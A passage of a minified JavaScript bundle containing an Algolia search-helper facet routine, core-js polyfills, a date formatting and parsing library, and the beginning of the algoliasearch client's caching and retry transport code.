n=e.hierarchicalFacets[r],u=e.hierarchicalFacetsRefinements[n.name]&&e.hierarchicalFacetsRefinements[n.name][0]||"",l=e._getHierarchicalFacetSeparator(n),f=e._getHierarchicalRootPath(n),d=e._getHierarchicalShowParentLevel(n),p=o(e._getHierarchicalFacetSortBy(n)),h=t.every(function(e){return e.exhaustive}),v=function(e,t,r,n,o){return function(u,l,f){var d=u;if(f>0){var p=0;for(d=u;p<f;){var h=d&&Array.isArray(d.data)?d.data:[];d=i(h,function(e){return e.isRefined}),p++}}if(d){var v=Object.keys(l.data).map(function(e){return[e,l.data[e]]}).filter(function(e){return function(e,t,r,n,i,o){if(i&&(0!==e.indexOf(i)||i===e))return!1;return!i&&-1===e.indexOf(n)||i&&e.split(n).length-i.split(n).length===1||-1===e.indexOf(n)&&-1===r.indexOf(n)||0===r.indexOf(e)||0===e.indexOf(t+n)&&(o||0===e.indexOf(r))}(e[0],d.path||r,o,t,r,n)});d.data=a(v.map(function(e){var r=e[0];return function(e,t,r,n,i){var o=t.split(r);return{name:o[o.length-1].trim(),path:t,escapedValue:s(t),count:e,isRefined:n===t||0===n.indexOf(t+r),exhaustive:i,data:null}}(e[1],r,t,c(o),l.exhaustive)}),e[0],e[1])}return u}}(p,l,f,d,u),m=t;return f&&(m=t.slice(f.split(l).length)),m.reduce(v,{name:e.hierarchicalFacets[r].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:h,data:null})}};var n=r(2909),i=r(20849),o=r(7577),a=r(38601),s=n.escapeFacetValue,c=n.unescapeFacetValue},76918:(e,t,r)=>{"use strict";var n=r(36840),i=r(77536),o=Error.prototype;o.toString!==i&&n(o,"toString",i)},77240:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),a=/"/g,s=n("".replace);e.exports=function(e,t,r,n){var c=o(i(e)),u="<"+t;return""!==r&&(u+=" "+r+'="'+s(o(n),a,"&quot;")+'"'),u+">"+c+"</"+t+">"}},77347:(e,t,r)=>{"use strict";var n=r(43724),i=r(69565),o=r(48773),a=r(6980),s=r(25397),c=r(56969),u=r(39297),l=r(35917),f=Object.getOwnPropertyDescriptor;t.f=n?f:function(e,t){if(e=s(e),t=c(t),l)try{return f(e,t)}catch(e){}if(u(e,t))return a(!i(o.f,e,t),e[t])}},77536:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(28551),a=r(32603),s=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==s.call(e))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})});e.exports=c?function(){var e=o(this),t=a(e.name,"Error"),r=a(e.message);return t?r?t+": "+r:t:r}:s},77584:(e,t,r)=>{"use strict";var n=r(20034),i=r(66699);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},77629:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(39433),a="__core-js_shared__",s=e.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.46.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77691:(e,t,r)=>{"use strict";var n=r(46518),i=r(97040),o=r(97751),a=r(79504),s=r(79306),c=r(67750),u=r(56969),l=r(72652),f=r(79039),d=Object.groupBy,p=o("Object","create"),h=a([].push);n({target:"Object",stat:!0,forced:!d||f(function(){return 1!==d("ab",function(e){return e}).a.length})},{groupBy:function(e,t){c(e),s(t);var r=p(null),n=0;return l(e,function(e){var o=u(t(e,n++));o in r?h(r[o],e):i(r,o,[e])}),r}})},77740:(e,t,r)=>{"use strict";var n=r(39297),i=r(35031),o=r(77347),a=r(24913);e.exports=function(e,t,r){for(var s=i(t),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];n(e,f)||r&&n(r,f)||c(e,f,u(t,f))}}},77762:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250),o=Math.cosh,a=Math.abs,s=Math.E;n({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(e){var t=i(a(e)-1)+1;return(t+1/(t*s*s))*(s/2)}})},77782:e=>{"use strict";e.exports=Math.sign||function(e){var t=+e;return 0===t||t!=t?t:t<0?-1:1}},77811:e=>{"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77936:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return i(this,arguments.length?arguments[0]:void 0,!1)}})},78100:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transfer:function(){return i(this,arguments.length?arguments[0]:void 0,!0)}})},78125:(e,t,r)=>{"use strict";var n=r(97751),i=r(70511),o=r(10687);i("toStringTag"),o(n("Symbol"),"Symbol")},78227:(e,t,r)=>{"use strict";var n=r(44576),i=r(25745),o=r(39297),a=r(33392),s=r(4495),c=r(7040),u=n.Symbol,l=i("wks"),f=c?u.for||u:u&&u.withoutSetter||a;e.exports=function(e){return o(l,e)||(l[e]=s&&o(u,e)?u[e]:f("Symbol."+e)),l[e]}},78347:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{hasOwn:r(39297)})},78350:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(79306),a=r(48981),s=r(26198),c=r(1469);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=a(this),n=s(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},78459:(e,t,r)=>{"use strict";var n=r(46518),i=r(33904);n({global:!0,forced:parseFloat!==i},{parseFloat:i})},78553:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(53250),a=Math.abs,s=Math.exp,c=Math.E;n({target:"Math",stat:!0,forced:i(function(){return-2e-17!==Math.sinh(-2e-17)})},{sinh:function(e){var t=+e;return a(t)<1?(o(t)-o(-t))/2:(s(t-1)-s(-t-1))*(c/2)}})},78965:e=>{"use strict";e.exports=function(e){return Array.isArray(e)?e.filter(Boolean):[]}},79039:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},79296:(e,t,r)=>{"use strict";var n=r(4055)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},79306:(e,t,r)=>{"use strict";var n=r(94901),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},79432:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(71072);n({target:"Object",stat:!0,forced:r(79039)(function(){o(1)})},{keys:function(e){return o(i(e))}})},79472:(e,t,r)=>{"use strict";var n,i=r(44576),o=r(18745),a=r(94901),s=r(84215),c=r(82839),u=r(67680),l=r(22812),f=i.Function,d=/MSIE .\./.test(c)||"BUN"===s&&((n=i.Bun.version.split(".")).length<3||"0"===n[0]&&(n[1]<3||"3"===n[1]&&"0"===n[2]));e.exports=function(e,t){var r=t?2:1;return d?function(n,i){var s=l(arguments.length,1)>r,c=a(n)?n:f(n),d=s?u(arguments,r):[],p=s?function(){o(c,this,d)}:c;return t?e(p,i):e(p)}:e}},79504:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},79577:(e,t,r)=>{"use strict";var n=r(39928),i=r(94644),o=r(18727),a=r(91291),s=r(75854),c=i.aTypedArray,u=i.getTypedArrayConstructor,l=i.exportTypedArrayMethod,f=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}(),d=f&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();l("with",{with:function(e,t){var r=c(this),i=a(e),l=o(r)?s(t):+t;return n(r,u(r),i,l)}}.with,!f||d)},79739:(e,t,r)=>{"use strict";var n=r(97751),i="DOMException";r(10687)(n(i),i)},79978:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),a=r(67750),s=r(94901),c=r(20034),u=r(60788),l=r(655),f=r(55966),d=r(61034),p=r(2478),h=r(78227),v=r(96395),m=h("replace"),g=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max;n({target:"String",proto:!0},{replaceAll:function(e,t){var r,n,o,h,S,E,k,O,C,P,T=a(this),R=0,j="";if(c(e)){if((r=u(e))&&(n=l(a(d(e))),!~y(n,"g")))throw new g("`.replaceAll` does not allow non-global regexes");if(o=f(e,m))return i(o,e,T,t);if(v&&r)return b(l(T),e,t)}for(h=l(T),S=l(e),(E=s(t))||(t=l(t)),k=S.length,O=x(1,k),C=y(h,S);-1!==C;)P=E?l(t(S,C,h)):p(S,h,C,[],void 0,t),j+=w(h,R,C)+P,R=C+k,C=C+O>h.length?-1:y(h,S,C+O);return R<h.length&&(j+=w(h,R)),j}})},80550:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n.Promise},80630:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79039),a=r(31240),s=i(1.1.toPrecision);n({target:"Number",proto:!0,forced:o(function(){return"1"!==s(1,void 0)})||!o(function(){s({})})},{toPrecision:function(e){return void 0===e?s(a(this)):s(a(this),e)}})},80741:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},80747:(e,t,r)=>{"use strict";var n=r(66699),i=r(16193),o=r(24659),a=Error.captureStackTrace;e.exports=function(e,t,r,s){o&&(a?a(e,t):n(e,"stack",i(r,s)))}},80926:(e,t,r)=>{"use strict";var n=r(79306),i=r(48981),o=r(47055),a=r(26198),s=TypeError,c="Reduce of empty array with no initial value",u=function(e){return function(t,r,u,l){var f=i(t),d=o(f),p=a(f);if(n(r),0===p&&u<2)throw new s(c);var h=e?p-1:0,v=e?-1:1;if(u<2)for(;;){if(h in d){l=d[h],h+=v;break}if(h+=v,e?h<0:p<=h)throw new s(c)}for(;e?h>=0:p>h;h+=v)h in d&&(l=r(l,d[h],h,f));return l}};e.exports={left:u(!1),right:u(!0)}},81148:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{every:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81278:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(35031),a=r(25397),s=r(77347),c=r(97040);n({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(e){for(var t,r,n=a(e),i=s.f,u=o(n),l={},f=0;u.length>f;)void 0!==(r=i(n,t=u[f++]))&&c(l,t,r);return l}})},81510:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(39297),a=r(655),s=r(25745),c=r(91296),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=a(e);if(o(u,t))return u[t];var r=i("Symbol")(t);return u[t]=r,l[r]=t,r}})},81630:(e,t,r)=>{"use strict";var n=r(79504),i=r(94644),o=n(r(57029)),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("copyWithin",function(e,t){return o(a(this),e,t,arguments.length>2?arguments[2]:void 0)})},82003:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(10916).CONSTRUCTOR,a=r(80550),s=r(97751),c=r(94901),u=r(36840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(e){return this.then(void 0,e)}}),!i&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},82326:(e,t,r)=>{"use strict";var n=r(46518),i=Math.asinh,o=Math.log,a=Math.sqrt;n({target:"Math",stat:!0,forced:!(i&&1/i(0)>0)},{asinh:function e(t){var r=+t;return isFinite(r)&&0!==r?r<0?-e(-r):o(r+a(r*r+1)):r}})},82839:(e,t,r)=>{"use strict";var n=r(44576).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},83063:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},83142:(e,t,r)=>{"use strict";r(70511)("matchAll")},83237:(e,t,r)=>{"use strict";r(70511)("replace")},83251:function(e,t){var r;!function(n){"use strict";var i={},o={},a={},s="en",c={MMMM:["January","February","March","April","May","June","July","August","September","October","November","December"],MMM:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dddd:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ddd:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dd:["Su","Mo","Tu","We","Th","Fr","Sa"],A:["AM","PM"]},u={YYYY:function(e){return("000"+e.getFullYear()).slice(-4)},YY:function(e){return("0"+e.getFullYear()).slice(-2)},Y:function(e){return""+e.getFullYear()},MMMM:function(e){return this.res.MMMM[e.getMonth()]},MMM:function(e){return this.res.MMM[e.getMonth()]},MM:function(e){return("0"+(e.getMonth()+1)).slice(-2)},M:function(e){return""+(e.getMonth()+1)},DD:function(e){return("0"+e.getDate()).slice(-2)},D:function(e){return""+e.getDate()},HH:function(e){return("0"+e.getHours()).slice(-2)},H:function(e){return""+e.getHours()},A:function(e){return this.res.A[e.getHours()>11|0]},hh:function(e){return("0"+(e.getHours()%12||12)).slice(-2)},h:function(e){return""+(e.getHours()%12||12)},mm:function(e){return("0"+e.getMinutes()).slice(-2)},m:function(e){return""+e.getMinutes()},ss:function(e){return("0"+e.getSeconds()).slice(-2)},s:function(e){return""+e.getSeconds()},SSS:function(e){return("00"+e.getMilliseconds()).slice(-3)},SS:function(e){return("0"+(e.getMilliseconds()/10|0)).slice(-2)},S:function(e){return""+(e.getMilliseconds()/100|0)},dddd:function(e){return this.res.dddd[e.getDay()]},ddd:function(e){return this.res.ddd[e.getDay()]},dd:function(e){return this.res.dd[e.getDay()]},Z:function(e){return e.utc?"+0000":/[\+-]\d{4}/.exec(e.toTimeString())[0]},post:function(e){return e}},l={YYYY:function(e){return this.exec(/^\d{4}/,e)},Y:function(e){return this.exec(/^\d{1,4}/,e)},MMMM:function(e){var t=this.find(this.res.MMMM,e);return t.value++,t},MMM:function(e){var t=this.find(this.res.MMM,e);return t.value++,t},MM:function(e){return this.exec(/^\d\d/,e)},M:function(e){return this.exec(/^\d\d?/,e)},DD:function(e){return this.exec(/^\d\d/,e)},D:function(e){return this.exec(/^\d\d?/,e)},HH:function(e){return this.exec(/^\d\d/,e)},H:function(e){return this.exec(/^\d\d?/,e)},A:function(e){return this.find(this.res.A,e)},hh:function(e){return this.exec(/^\d\d/,e)},h:function(e){return this.exec(/^\d\d?/,e)},mm:function(e){return this.exec(/^\d\d/,e)},m:function(e){return this.exec(/^\d\d?/,e)},ss:function(e){return this.exec(/^\d\d/,e)},s:function(e){return this.exec(/^\d\d?/,e)},SSS:function(e){return this.exec(/^\d{1,3}/,e)},SS:function(e){var t=this.exec(/^\d\d?/,e);return t.value*=10,t},S:function(e){var t=this.exec(/^\d/,e);return t.value*=100,t},Z:function(e){var t=this.exec(/^[\+-]\d{2}[0-5]\d/,e);return t.value=-60*(t.value/100|0)-t.value%100,t},h12:function(e,t){return(12===e?0:e)+12*t},exec:function(e,t){var r=(e.exec(t)||[""])[0];return{value:0|r,length:r.length}},find:function(e,t){for(var r,n=-1,i=0,o=0,a=e.length;o<a;o++)r=e[o],!t.indexOf(r)&&r.length>i&&(n=o,i=r.length);return{value:n,length:i}},pre:function(e){return e}},f=function(e,t,r){var n=function(e,t,r){var n=function(e){e&&(this.res=e)};(n.prototype=e).constructor=n;var i,o=new n(r);for(var a in t||{})i=t[a],o[a]=i.slice?i.slice():i;return o},i={res:n(t.res,r.res)};i.formatter=n(t.formatter,r.formatter,i.res),i.parser=n(t.parser,r.parser,i.res),o[e]=i};i.compile=function(e){for(var t,r=/\[([^\[\]]|\[[^\[\]]*])*]|([A-Za-z])\2+|\.{3}|./g,n=[e];t=r.exec(e);)n[n.length]=t[0];return n},i.format=function(e,t,r){var n="string"==typeof t?i.compile(t):t,a=i.addMinutes(e,r?e.getTimezoneOffset():0),c=o[s].formatter,u="";a.utc=r||!1;for(var l,f=1,d=n.length;f<d;f++)u+=c[l=n[f]]?c.post(c[l](a,n[0])):l.replace(/\[(.*)]/,"$1");return u},i.preparse=function(e,t){var r="string"==typeof t?i.compile(t):t,n={Y:1970,M:1,D:1,H:0,A:0,h:0,m:0,s:0,S:0,Z:0,_index:0,_length:0,_match:0},a=/\[(.*)]/,c=o[s].parser,u=0;e=c.pre(e);for(var l,f,d=1,p=r.length;d<p;d++)if(c[l=r[d]]){if(!(f=c[l](e.slice(u),r[0])).length)break;u+=f.length,n[l.charAt(0)]=f.value,n._match++}else if(l===e.charAt(u)||" "===l)u++;else{if(!a.test(l)||e.slice(u).indexOf(a.exec(l)[1])){if("..."===l){u=e.length;break}break}u+=l.length-2}return n.H=n.H||c.h12(n.h,n.A),n._index=u,n._length=e.length,n},i.isValid=function(e,t){var r="string"==typeof e?i.preparse(e,t):e,n=[31,28+i.isLeapYear(r.Y)|0,31,30,31,30,31,31,30,31,30,31][r.M-1];return!(r._index<1||r._length<1||r._index-r._length||r._match<1||r.Y<1||r.Y>9999||r.M<1||r.M>12||r.D<1||r.D>n||r.H<0||r.H>23||r.m<0||r.m>59||r.s<0||r.s>59||r.S<0||r.S>999||r.Z<-720||r.Z>840)},i.parse=function(e,t,r){var n=i.preparse(e,t);return i.isValid(n)?(n.M-=n.Y<100?22801:1,r||n.Z?new Date(Date.UTC(n.Y,n.M,n.D,n.H,n.m+n.Z,n.s,n.S)):new Date(n.Y,n.M,n.D,n.H,n.m,n.s,n.S)):new Date(NaN)},i.transform=function(e,t,r,n){return i.format(i.parse(e,t),r,n)},i.addYears=function(e,t){return i.addMonths(e,12*t)},i.addMonths=function(e,t){var r=new Date(e.getTime());return r.setMonth(r.getMonth()+t),r},i.addDays=function(e,t){var r=new Date(e.getTime());return r.setDate(r.getDate()+t),r},i.addHours=function(e,t){return i.addMinutes(e,60*t)},i.addMinutes=function(e,t){return i.addSeconds(e,60*t)},i.addSeconds=function(e,t){return i.addMilliseconds(e,1e3*t)},i.addMilliseconds=function(e,t){return new Date(e.getTime()+t)},i.subtract=function(e,t){var r=e.getTime()-t.getTime();return{toMilliseconds:function(){return r},toSeconds:function(){return r/1e3},toMinutes:function(){return r/6e4},toHours:function(){return r/36e5},toDays:function(){return r/864e5}}},i.isLeapYear=function(e){return!((e%4||!(e%100))&&e%400)},i.isSameDay=function(e,t){return e.toDateString()===t.toDateString()},i.locale=function(e,t){return t?f(e,{res:c,formatter:u,parser:l},t):"function"==typeof e?s=e(i):e&&(n&&!n.date&&console.warn("This method of changing the locale is deprecated. See documentation for details."),s=e),s},i.extend=function(e){var t=e.extender||{};for(var r in t)i[r]||(i[r]=t[r]);(e.formatter||e.parser||e.res)&&f(s,o[s],e)},i.plugin=function(e,t){"function"==typeof e?i.extend(a[e(i)]):(a[e]=a[e]||t,!t&&a[e]&&(i.extend(a[e]),n&&!n.date&&console.warn("This method of applying plugins is deprecated. See documentation for details.")))},i.locale(s,{}),"object"==typeof e.exports?e.exports=i:void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}(this)},83440:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),a=r(25170),s=r(83789),c=r(38469),u=r(40507),l=i.has,f=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,function(e){r.includes(e)&&f(i,e)}):u(r.getIterator(),function(e){l(i,e)&&f(i,e)}),i}},83635:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},83643:function(e){e.exports=function(){"use strict";function e(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function r(r){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach(function(t){e(r,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(i,e))})}return r}function n(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var r=[],n=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){i=!0,o=e}finally{try{n||null==s.return||s.return()}finally{if(i)throw o}}return r}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function a(e){var t=e.localStorage||window.localStorage,r="algoliasearch-client-js-".concat(e.key),n=function(){return JSON.parse(t.getItem(r)||"{}")};return{get:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then(function(){var r=JSON.stringify(e),i=n()[r];return Promise.all([i||t(),void 0!==i])}).then(function(e){var t=i(e,2),n=t[0],o=t[1];return Promise.all([n,o||r.miss(n)])}).then(function(e){return i(e,1)[0]})},set:function(e,i){return Promise.resolve().then(function(){var o=n();return o[JSON.stringify(e)]=i,t.setItem(r,JSON.stringify(o)),i})},delete:function(e){return Promise.resolve().then(function(){var i=n();delete i[JSON.stringify(e)],t.setItem(r,JSON.stringify(i))})},clear:function(){return Promise.resolve().then(function(){t.removeItem(r)})}}}function s(e){var t=o(e.caches),r=t.shift();return void 0===r?{get:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return t().then(function(e){return Promise.all([e,r.miss(e)])}).then(function(e){return i(e,1)[0]})},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return r.get(e,n,i).catch(function(){return s({caches:t}).get(e,n,i)})},set:function(e,n){return r.set(e,n).catch(function(){return s({caches:t}).set(e,n)})},delete:function(e){return r.delete(e).catch(function(){return s({caches:t}).delete(e)})},clear:function(){return r.clear().catch(function(){return s({caches:t}).clear()})}}}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(r,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},o=JSON.stringify(r);if(o in t)return Promise.resolve(e.serializable?JSON.parse(t[o]):t[o]);var a=n(),s=i&&i.miss||function(){return Promise.resolve()};return a.then(function(e){return s(e)}).then(function(){return a})},set:function(r,n){return t[JSON.stringify(r)]=e.serializable?JSON.stringify(n):n,Promise.resolve(n)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function u(e){for(var t=e.length-1;t>0;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e}function l(e,t){return Object.keys(void 0!==t?t:{}).forEach(function(r){e[r]=t[r](e)}),e}function f(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=0;return e.replace(/%s/g,function(){return encodeURIComponent(r[i++])})}var d={WithinQueryParameters:0,WithinHeaders:1};function p(e,t){var r=e||{},n=r.data||{};return Object.keys(r).forEach(function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(n[e]=r[e])}),{data:Object.entries(n).length>0?n:void 0,timeout:r.timeout||t,headers:r.headers||{},queryParameters:r.queryParameters||{},cacheable:r.cacheable}}var h={Read:1,Write:2,Any:3},v=1,m=2,g=3;function y(e){return r({},e,{status:arguments.length>1&&void 0!==arguments[1]?arguments[1]:v,lastUpdate:Date.now()})}function b(e){return{protocol:e.protocol||"https",url:e.url,accept:e.accept||h.Any}}var w="GET",x="POST";function S(e,t){return Promise.all(t.map(function(t){return e.get(t,function(){return Promise.resolve(y(t))})})).then(function(e){var r=e.filter(function(e){return function(e){return e.status===v||Date.now()-e.lastUpdate>12e4}(e)}),n=e.filter(function(e){return function(e){return e.status===g&&Date.now()-e.lastUpdate<=12e4}(e)}),i=[].concat(o(r),o(n));return{getTimeout:function(e,t){return(0===n.length&&0===e?1:n.length+3+e)*t},statelessHosts:i.length>0?i.map(function(e){return b(e)}):t}})}function E(e,t,n,i){var a=[],s=function(e,t){if(e.method!==w&&(void 0!==e.data||void 0!==t.data)){var n=Array.isArray(e.data)?e.data:r({},e.data,{},t.data);return JSON.stringify(n)}}(n,i),c=function(e,t){var n=r({},e.headers,{},t.headers),i={};return Object.keys(n).forEach(function(e){var t=n[e];i[e.toLowerCase()]=t}),i}(e,i),u=n.method,l=n.method!==w?{}:r({},n.data,{},i.data),f=r({"x-algolia-agent":e.userAgent.value},e.queryParameters,{},l,{},i.queryParameters),d=0,p=function t(r,o){var l=r.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:P(a)};var p={data:s,headers:c,method:u,url:O(l,n.path,f),connectTimeout:o(d,e.timeouts.connect),responseTimeout:o(d,i.timeout)},h=function(e){var t={request:p,response:e,host:l,triesLeft:r.length};return a.push(t),t},v={onSucess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(n){var i=h(n);return n.isTimedOut&&d++,Promise.all([e.logger.info("Retryable failure",T(i)),e.hostsCache.set(l,y(l,n.isTimedOut?g:m))]).then(function(){return t(r,o)})},onFail:function(e){throw h(e),function(e,t){var r=e.content,n=e.status,i=r;try{i=JSON.parse(r).message}catch(e){}return function(e,t,r){return{name:"ApiError",message:e,status:t,transporterStackTrace:r}}(i,n,t)}(e,P(a))}};return e.requester.send(p).then(function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,r=e.status;return!t&&0==~~r}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSucess(e):t.onFail(e)}(e,v)})};return S(e.hostsCache,t).then(function(e){return p(o(e.statelessHosts).reverse(),e.getTimeout)})}function k(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var r="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(r)&&(t.value="".concat(t.value).concat(r)),t}};return t}function O(e,t,r){var n=C(r),i="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return n.length&&(i+="?".concat(n)),i}function C(e){return Object.keys(e).map(function(t){return f("%s=%s",t,(r=e[t],"[object Object]"===Object.prototype.toString.call(r)||"[object Array]"===Object.prototype.toString.call(r)?JSON.stringify(e[t]):e[t]));var r}).join("&")}function P(e){return e.map(function(e){return T(e)})}function T(e){var t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return r({},e,{request:r({},e.request,{headers:r({},e.request.headers,{},t)})})}var R=function(e){var t=e.appId,n=function(e,t,r){var n={"x-algolia-api-key":r,"x-algolia-application-id":t};return{headers:function(){return e===d.WithinHeaders?n:{}},queryParameters:function(){return e===d.WithinQueryParameters?n:{}}}}(void 0!==e.authMode?e.authMode:d.WithinHeaders,t,e.apiKey),o=function(e){var t=e.hostsCache,r=e.logger,n=e.requester,o=e.requestsCache,a=e.responsesCache,s=e.timeouts,c=e.userAgent,u=e.hosts,l=e.queryParameters,f={hostsCache:t,logger:r,requester:n,requestsCache:o,responsesCache:a,timeouts:s,userAgent:c,headers:e.headers,queryParameters:l,hosts:u.map(function(e){return b(e)}),read:function(e,t){var r=p(t,f.timeouts.read),n=function(){return E(f,f.hosts.filter(function(e){return 0!=(e.accept&h.Read)}),e,r)};if(!0!==(void 0!==r.cacheable?r.cacheable:e.cacheable))return n();var o={request:e,mappedRequestOptions:r,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(o,function(){return f.requestsCache.get(o,function(){return 